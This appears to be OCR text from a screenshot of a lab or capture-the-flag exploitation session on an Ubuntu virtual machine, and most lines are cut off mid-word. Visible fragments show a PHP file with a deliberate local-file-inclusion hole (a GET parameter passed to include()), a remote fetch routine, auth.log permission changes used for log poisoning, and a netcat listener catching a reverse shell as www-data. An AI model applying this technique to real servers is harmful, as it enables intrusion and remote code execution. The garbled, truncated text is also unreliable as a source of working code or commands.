 ubuntu@ubuntu-virtual-machine: ~/Desktop
<h2>System information</h2>
<div class="phpinfo"><?php phpinfo(); ?></div>
</div>
<?php
/* LFI */
if (isset($
$p = $_GE
echo "<hr
include($
echo "</p
}
/* Fetch (g
if (isset($
$url = $_
$basename
$dest = _
$data = @
if ($data
}
PHPiv></bod
ubuntu@ubun sudo sh -c ':
auth.log'
sudo chown
sudo chmod
ubuntu@ubun stem) nếu có
printf "<?p
Connection
SSH-2.0-Ope
Invalid SSH
ubuntu@ubun
ubuntu@ubuntu-virtual-machine: ~
ubuntu@ubuntu-virtual-machine:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.37.128 45210
bash: cannot set terminal process group (41682): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu-virtual-machine:~/tomato/antibot_image/antibots$